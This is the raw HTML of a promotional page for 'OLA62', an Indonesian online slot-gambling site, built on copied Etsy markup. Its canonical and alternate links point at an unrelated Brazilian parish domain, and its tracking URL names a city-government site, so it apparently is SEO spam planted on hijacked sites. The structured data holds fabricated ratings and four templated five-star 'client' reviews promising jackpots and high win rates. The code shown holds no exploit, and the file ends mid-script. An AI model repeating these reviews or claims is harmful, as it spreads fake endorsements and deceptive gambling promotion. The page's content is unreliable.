<meta name="twitter:app:url:googleplay" content="etsy://listing/8923155835?ref=TwitterProductCard">
<meta name="twitter:app:id:googleplay" content="com.etsy.android">
<meta property="og:title" content="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH">
<meta property="og:description" content="OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!">
<meta property="og:type" content="product">
<meta property="og:url" content="https://www.paroquiasenhoradasaude.com.br/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share">
<meta property="og:image" content="https://landing.1kali.com/logo/logo.webp">
<meta property="product:price:amount" content="22.50">
<meta property="product:price:currency" content="GBP">
<meta property="al:ios:url" content="etsy://listing/8923155835?ref=applinks_ios">
<meta property="al:ios:app_store_id" content="477128284">
<meta property="al:ios:app_name" content="OLA62">
<meta property="al:android:url" content="etsy://listing/8923155835?ref=applinks_android">
<meta property="al:android:package" content="com.etsy.android">
<meta property="al:android:app_name" content="OLA62">
<link rel="preconnect" href="https://i.etsystatic.com" crossorigin="anonymous">
<link rel="preconnect" href="https://v.etsystatic.com" crossorigin="anonymous">
<link rel="preload" as="image" imagesrcset="https://landing.1kali.com/logo/logo.webp" fetchpriority="high">
<link rel="canonical" href="https://www.paroquiasenhoradasaude.com.br/">
<link rel="amphtml" href="https://landing.1kali.com/ola62/">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/" hreflang="en">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/fi-en/" hreflang="en-FI">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/au/" hreflang="en-AU">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ca/" hreflang="en-CA">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/dk-en/" hreflang="en-DK">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/hk-en/" hreflang="en-HK">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ie/" hreflang="en-IE">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/il-en/" hreflang="en-IL">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/in-en/" hreflang="en-IN">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/nz/" hreflang="en-NZ">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/no-en/" hreflang="en-NO">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/se-en/" hreflang="en-SE">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/sg-en/" hreflang="en-SG">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/uk/" hreflang="en-GB">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/de/" hreflang="de">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/at/" hreflang="de-AT">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ch/" hreflang="de-CH">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/fr/" hreflang="fr">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ca-fr/" hreflang="fr-CA">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/nl/" hreflang="nl">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/be/" hreflang="nl-BE">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/it/" hreflang="it">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/es/" hreflang="es">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/mx/" hreflang="es-MX">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/jp/" hreflang="ja">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/pl/" hreflang="pl">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/pt/" hreflang="pt">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/" hreflang="x-default">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/" hreflang="en-US">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";
</script>
<link rel="shortcut icon" href="https://landing.1kali.com/icon/favicon.ico">
<link rel="icon" href="https://landing.1kali.com/icon/icons.webp" type="image/webp" sizes="32x32">
<link rel="icon" href="https://landing.1kali.com/icon/icons.webp" type="image/webp" sizes="16x16">
<link rel="apple-touch-icon" href="https://landing.1kali.com/icon/icons.webp" sizes="180x180">
<meta name="apple-mobile-web-app-title" content="OLA62">
<meta name="application-name" content="OLA62">
<meta name="msapplication-TileColor" content="#F1641E">
<meta name="theme-color" content="#ffffff">
<script async src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1758346722073&cv=11&fst=1758346722073&bg=ffffff&guid=ON&async=1&gtm=45be59h0v879674188z86935543za200zb6935543zd6935543xea&gcd=13t3t3t3t5l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~104948813~115480709&u_w=412&u_h=732&url=https%3A%2F%2Fselatan.magelangkota.go.id%2F&frm=0&tiba=OLA62%20%7C%20Login%20Slot%20Gacor%20Bocoran%20Online%20RTP%20Depo%2010K%20Resmi%20Malam%20Hari%20Ini&hn=www.googleadservices.com&npa=0&pscdl=noapi&uaa=&uab=&uafvl=&uamb=0&uam=&uap=&uapv=&uaw=0&_tu=CA&data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&rfmt=3&fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script async src="https://bat.bing.com/p/action/20013160.js" data-ueto="ueto_97553f11af"></script>
</head>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"async></script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Product",
"url": "https://www.paroquiasenhoradasaude.com.br/",
"name": "OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH",
"sku": "8923155835",
"description": "OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!",
"image": [{
"@type": "ImageObject",
"author": "OLA62",
"contentUrl": "https://landing.1kali.com/logo/logo.webp",
"thumbnailUrl": "https://landing.1kali.com/logo/logo.webp"
}],
"category": "Android Game < OLA62 < SLOT GACOR",
"brand": {
"@type": "Brand",
"name": "OLA62"
},
"logo": "https://landing.1kali.com/logo-panjang/jm-logo.png",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": 4.9,
"reviewCount": 62595
},
"offers": {
"@type": "AggregateOffer",
"offerCount": 952,
"lowPrice": 258621,
"highPrice": 494253,
"priceCurrency": "IDR",
"availability": "https://schema.org/InStock",
"shippingDetails": {
"@type": "OfferShippingDetails",
"shippingOrigin": {
"@type": "DefinedRegion",
"addressCountry": "ID"
}
}
},
"review": [{
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "OLA62 situs terpercaya kebanggaan warga +62",
"author": {
"@type": "Person",
"name": "client"
}
}, {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "Hari Ini Tembus Jackpot Slot Gacor Di Situs OLA62",
"author": {
"@type": "Person",
"name": "client"
}
}, {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "RTP Dan Winrate Bener Tinggi",
"author": {
"@type": "Person",
"name": "client"
}
}, {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "Super Gacor Pasti Mantab",
"author": {
"@type": "Person",
"name": "client"
}
}]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "VideoObject",
"name": "OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH",
"description": "OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!",
"thumbnailUrl": ["https://landing.1kali.com/logo/logo.webp", "https://landing.1kali.com/logo/logo.webp"],
"uploadDate": "2025-09-13T04:19:10-04:00",
"duration": "PT18S",
"contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"name": "Home",
"item": "https://www.paroquiasenhoradasaude.com.br/"
}
]
}
</script>

<script type="application/ld+json">
{
"@context": "https://schema.org",
"@graph": [
{
"@type": "Organization",
"@id": "https://www.paroquiasenhoradasaude.com.br/#org",
"name": "OLA62",
"url": "https://www.paroquiasenhoradasaude.com.br/",
"logo": "https://landing.1kali.com/logo/logo.webp"
},
{
"@type": "WebSite",
"@id": "https://www.paroquiasenhoradasaude.com.br/#website",
"url": "https://www.paroquiasenhoradasaude.com.br/",
"name": "OLA62",
"publisher": { "@id": "https://www.paroquiasenhoradasaude.com.br/#org" },
"inLanguage": "id-ID",
"potentialAction": {
"@type": "SearchAction",
"target": "https://www.paroquiasenhoradasaude.com.br/?s={search_term_string}",
"query-input": "required name=search_term_string"
}
},
{
"@type": "SoftwareApplication",
"@id": "https://www.paroquiasenhoradasaude.com.br/#app",
"name": "OLA62",
"applicationCategory": "GameApplication",
"operatingSystem": "Android, iOS, Windows",
"offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
"aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
}
]
}
</script>
<style>
.logo-text {
font-family: 'Poppins', sans-serif;
font-weight: 800;
font-size: 26px;
letter-spacing: 1px;
color: #fff;
text-transform: uppercase;
background: linear-gradient(90deg, #ffd700, #ff9900);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
display: inline-block;
transition: all .3s ease;
}

.logo-link:hover .logo-text {
transform: scale(1.05);
text-shadow: 0 0 12px rgba(255,215,0,0.6);
}
.nav-icon {
width: 16px; height: 16px;
display: inline-block;
vertical-align: -2px;/* sejajarkan dengan teks */
margin-right: .35rem;
fill: currentColor;/* ikut warna teks/btn */
}
.Shitam {
display: grid;
grid-template-columns: repeat(2,1fr);
font-weight: 700;
}
.Shitam a {
text-align: center;
}
.login, .register {
color: #fff;
padding: 10px 10px;
}
.login, .login-button {
border: 1px solid #ffffff;
background: linear-gradient(to bottom,#d9e718 0,#e10f0f 100%);
border: 1px solid #f3f3f3;
}
.register, .register-button {
background: linear-gradient(to bottom,#e9df56 0,#167FF7 100%);
border: 1px solid #a7df4d;
}
body {
margin: 0;
padding: 0;
font-family: Arial, sans-serif;
background: linear-gradient(
to bottom,
#a5a2a2 0%, /* highlight atas */
#c0bdbd 40%,/* abu netral */
#b3acac 100%/* abu lebih gelap bawah */
);
background-attachment: fixed;
}

/* Efek glossy tambahan */
body::before {
content: "";
position: fixed;
inset: 0;
background: linear-gradient(
rgba(133, 129, 129, 0.35) 0%,
rgba(167, 164, 164, 0) 40%
);
pointer-events: none;
}
/* Styling untuk logo */
.logo-img {
height: 100px;/* dikurangi 2x dari 200px */
width: auto;/* tetap proporsional */
display: block; 
max-height: 120px;/* jaga agar tidak melebihi */
}

/* responsif di layar kecil */
@media (max-width: 768px) {
.logo-img {
height: 70px; /* lebih kecil di mobile */
}
}
</style>
<!-- SPRITE IKON SLOT — simpan sekali -->
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
<!-- Mesin slot -->
<symbol id="icon-slot" viewBox="0 0 24 24">
<path d="M5 6a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v2h1a2 2 0 1 1 0 4h-1v6a3 3 0 0 1-3 3H8a3 3 0 0 1-3-3zm2 2h12V6a1 1 0 0 0-1-1H8a1 1 0 0 0-1 1zm0 2v8a1 1 0 0 0 1 1h9a1 1 0 0 0 1-1v-8zm2-1h3v2H9zm4 0h3v2h-3zm-4 3h3v2H9zm4 0h3v2h-3z"/>
</symbol>

<!-- Bintang (gacor) -->
<symbol id="icon-star" viewBox="0 0 24 24">
<path d="M12 2l3.3 6.7 7.4 1.1-5.3 5.2 1.2 7.3L12 18.6 5.4 22l1.2-7.3-5.3-5.2 7.4-1.1z"/>
</symbol>

<!-- Jam/kalender (hari ini) -->
<symbol id="icon-clock" viewBox="0 0 24 24">
<path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2zm1 5h-2v6l5 3 .9-1.8L13 12z"/>
</symbol>

<!-- Globe (online) -->
<symbol id="icon-globe" viewBox="0 0 24 24">
<path d="M12 2a10 10 0 1 0 10 10A10.011 10.011 0 0 0 12 2zm-1 17.9A8 8 0 0 1 4.1 13H11zm2 0V13h6.9A8 8 0 0 1 13 19.9zM19.9 11H13V4.1A8 8 0 0 1 19.9 11zM11 11H4.1A8 8 0 0 1 11 4.1z"/>
</symbol>

<!-- Koin/uang (depo 10k) -->
<symbol id="icon-coin" viewBox="0 0 24 24">
<path d="M12 3c5 0 9 1.8 9 4s-4 4-9 4S3 9.2 3 7s4-4 9-4zm0 8c3.3 0 6.2-.7 8-1.8V13c0 2.2-4 4-8 4s-8-1.8-8-4V9.2C5.8 10.3 8.7 11 12 11zm0 6c3.3 0 6.2-.7 8-1.8V17c0 2.2-4 4-8 4s-8-1.8-8-4v-1.8c1.8 1.1 4.7 1.8 8 1.8z"/>
</symbol>
</svg>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">
<div data-above-header class="wt-z-index-5 wt-position-relative">
</div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
<header 
id="gnav-header-inner" 
class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2"
role="banner"
>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function (e) {
var r = e.__etsy_logging;
if (r && r.perf && r.perf.prefixMarkMeasure) {
var n = r.perf.prefixMarkMeasure("logo_render");
if (e.performance && e.performance.mark) {
e.requestAnimationFrame(function () {
setTimeout(function () {
e.performance.mark(n);
});
});
}
}
}(window);
</script>
<!-- Logo -->
<div 
class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1" 
data-header-logo-container
>
<a href="/?ref=lgo" elementtiming="ux-global-nav" class="logo-link">
<span class="wt-screen-reader-only">OLA62</span>
<img 
id="logo" 
src="https://landing.1kali.com/logo-panjang/jm-logo.png" 
alt="OLA62" 
class="logo-img"
/>
</a>
</div>
<!-- Categories Navigation -->
<nav class="wt-hide-xs wt-show-lg">
<div
data-clg-id="WtMenu"
class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left"
data-wt-menu
data-wt-tooltip="true"
data-menu-body-below-trigger="true"
data-close-on-select="true"
data-hide-trigger-on-open="false"
data-animate-in="true"
data-contain-focus="false"
data-open-direction-vert="bottom"
data-open-direction-horiz="left"
data-open-direction-force="true"
data-menu-type="action"
>
<button
type="button"
class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
aria-haspopup="true"
aria-expanded="false"
data-wt-menu-trigger
data-level="0"
data-overlay-trigger-selector="overlay-trigger-ele"
>
<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
<svg 
xmlns="http://www.w3.org/2000/svg" 
aria-hidden="true" 
focusable="false" 
viewBox="0 0 18 18"
>
<rect x="2" y="8" width="14" height="2"/>
<rect x="2" y="13" width="14" height="2"/>
<rect x="2" y="3" width="14" height="2"/>
</svg>
</span>
Categories
</button>

<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
<script type="text/json" data-neu-spec-placeholder-data="1">
{
"spec_name": "OLA62\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu",
"args": []
}
</script>
<div></div>
</div>

<span 
class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"
></span>
</div>
</nav>

<!-- Search & Hamburger -->
<div 
class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" 
data-hamburger-search-container
>
<!-- tombol hamburger -->
...
<!-- form search -->
...
</div>

<!-- Skip to Content -->
<a 
data-selector="skip-to-content-marketplace"
class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
href="#content"
>
<div 
id="skip-to-content-wrapper" 
class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10"
>
<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
</div>
</a>

<!-- Mobile Catnav Overlay -->
<div
class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
data-wt-overlay
id="mobile-catnav-overlay"
aria-hidden="true"
aria-modal="false"
role="dialog"
></div>

<!-- Primary Nav -->
<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
<nav aria-label="Main">
<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
<li>
<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
Sign in
</button>
</li>
<li data-favorites-nav-container ...> ... </li>
<li data-gift-mode-nav-container ...> ... </li>
<li data-ge-nav-menu="cart" ...> ... </li>
</ul>
</nav>
</div>
</header>
</div>
<nav class="wt-hide-xs wt-show-lg category-nav-button-menu" aria-label="Category navigation">
<div
data-ui="cat-nav"
id="desktop-category-topnav"
class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0"
>
<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
<div class="wt-body-max-width">
<ul class="wt-list-unstyled wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar">
<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=ola62" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-slot"></use></svg>
<span>OLA62</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-gacor" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-star"></use></svg>
<span>SLOT GACOR</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-terpercaya" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-clock"></use></svg>
<span>SLOT TERPERCAYA</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-resmi" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-globe"></use></svg>
<span>SLOT RESMI</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-terbaik" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-coin"></use></svg>
<span>SLOT TERBAIK</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
<div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header>
</div>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
/* web-vitals bootstrap (kept minified to avoid behavior changes) */
var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return 